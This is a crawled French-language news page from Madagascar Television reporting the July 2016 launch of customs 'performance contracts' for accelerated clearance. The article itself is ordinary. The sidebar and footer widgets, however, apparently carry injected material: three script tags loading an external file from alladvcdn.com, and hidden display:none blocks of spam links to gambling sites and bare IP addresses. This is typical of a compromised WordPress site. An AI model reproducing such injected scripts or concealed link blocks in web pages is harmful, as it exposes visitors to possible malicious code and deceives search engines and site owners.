

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/procedure-acceleree-de-dedouanement-lancement-du-contrat-de-performance/
body_size: 8835
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Procédure Accélérée de Dédouanement : Lancement du “contrat de performance” | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Procédure Accélérée de Dédouanement : Lancement du “contrat de performance” Flux des commentaires" href="https://matv.mg/procedure-acceleree-de-dedouanement-lancement-du-contrat-de-performance/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/81420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/procedure-acceleree-de-dedouanement-lancement-du-contrat-de-performance/" />
<link rel='shortlink' href='https://matv.mg/?p=81420' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fprocedure-acceleree-de-dedouanement-lancement-du-contrat-de-performance%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fprocedure-acceleree-de-dedouanement-lancement-du-contrat-de-performance%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-81420 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/especes-menaces-28-000-lemuriens-en-captivite-entre-2010-et-2016-selon-le-pet-lemurs-survey/" rel="prev"><span class="meta-nav">&larr;</span> Espèces menacés : 28 000 lémuriens en captivité entre 2010 et 2016, selon le Pet Lemurs Survey</a></div>
					<div class="nav-next"><a href="https://matv.mg/rndc-une-reunion-des-consommateurs-aura-lieu/" rel="next">RNDC : Une réunion des consommateurs aura lieu <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-81420" class="post-81420 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Procédure Accélérée de Dédouanement : Lancement du “contrat de performance”</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/procedure-acceleree-de-dedouanement-lancement-du-contrat-de-performance/" title="08:02" rel="bookmark"><span class="entry-date">11 juillet 2016</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Procédure Accélérée de Dédouanement : Lancement du “contrat de performance”</strong></p>
<p style="text-align: justify;"><a href="http://matv.mg/procedure-acceleree-de-dedouanement-lancement-du-contrat-de-performance"><img decoding="async" class="size-medium wp-image-81421 alignright" style="margin: 5px;" alt="66" src="http://matv.mg/wp-content/uploads/2016/07/669-300x180.jpg" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2016/07/669-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2016/07/669-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2016/07/669.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><em><strong>Les nouveaux défis que pose la douane du 21e siècle exige un nouveau concept en matière de coopération entre l’administration douanière et les entreprises. Le « contrat de performance » devra permettre d’assurer l’efficacité  et l’efficience et d’asseoir des relations saines avec les partenaires de la douane, relations basées sur la communication, la confiance et surtout la transparence. Un grand pas a été franchi.<span id="more-81420"></span></strong></em></p>
<p style="text-align: justify;">Le contrat de performance a été défini comme un impératif pour le bénéfice des mesures de facilitation aux opérateurs qui remplissent les critères objectifs et transparents. La douane malagasy a remis vendredi dernier des contrats de performances à  21 entreprises sur les 31 qui ont déposé leur demande au cours d’une cérémonie qui s’est déroulée à la Chambre de Commerce et d’Industrie d’Antaninarenina.<br />
En effet, la mondialisation nécessite l’adoption d’une nouvelle approche de la gestion des mouvements des marchandises à travers les chaines de logistique internationales et de frontières. Cela requiert la mise au point d’une nouvelle orientation stratégique pour la douane malgache, stratégie focalisée en partie sur le partenariat douane-entreprise. « C’est dans ce contexte qu’ont été définies les procédures accélérées de dédouanement (PAD) qui permettront à la fois de faciliter les échanges légiti­mes et d’assurer le contrôle douanier nécessaire », selon les précisions apportées par Eric Narivony Rabenja, Directeur Général des Douanes.<br />
En termes de sélectivité, PAD sous-entend enlèvement immédiat, sans considération de la marchandise pour les importations directes. Un audit a toutefois été effectué au niveau des opérateurs. Les 21 entreprises qui ont reçu le Contrat de Performance  bénéficieront ainsi de facilitation mais il leur sera également exigé plus de rigueur dans le dédouanement. Chaque entreprise éligible sera évaluée mensuellement suivant plusieurs indicateurs fondés sur des chiffres.<br />
Le contrat est rédigé pour 6 mois et sera reconduit tacitement pour une période de 6 mois si l’opérateur est retenu suivant décision de l’Administration conformément au système de notation.<br />
Le contrat de performance permettra pour la douane d’avoir et de garder en vue les préoccupations des entreprises et d’autre part pour les entreprises de mieux connaitre  les exigences de la douane. Il s’agit ainsi d’un gage de professionnalisme et de rigueur pour toutes les parties dans un contexte gagnant-gagnant. Pour le Secrétaire Général du Ministère des Finances et du Budget, ce contrat marque la confiance envers les partenaires de l’administration. Le Ministère selon ses dires, sera le garant de cette collaboration.</p>
<p style="text-align: right;"><strong>C.R</strong></p>
<p style="text-align: justify;"><a href="https://matv.mg/procedure-acceleree-de-dedouanement-lancement-du-contrat-de-performance/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/procedure-acceleree-de-dedouanement-lancement-du-contrat-de-performance/print/" title="Imprimer" rel="nofollow">Imprimer</a></p>
<p style="text-align: justify;">
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/procedure-acceleree-de-dedouanement-lancement-du-contrat-de-performance/" title="Permalien pour Procédure Accélérée de Dédouanement : Lancement du “contrat de performance”" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/especes-menaces-28-000-lemuriens-en-captivite-entre-2010-et-2016-selon-le-pet-lemurs-survey/" rel="prev"><span class="meta-nav">&larr;</span> Espèces menacés : 28 000 lémuriens en captivité entre 2010 et 2016, selon le Pet Lemurs Survey</a></div>
					<div class="nav-next"><a href="https://matv.mg/rndc-une-reunion-des-consommateurs-aura-lieu/" rel="next">RNDC : Une réunion des consommateurs aura lieu <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
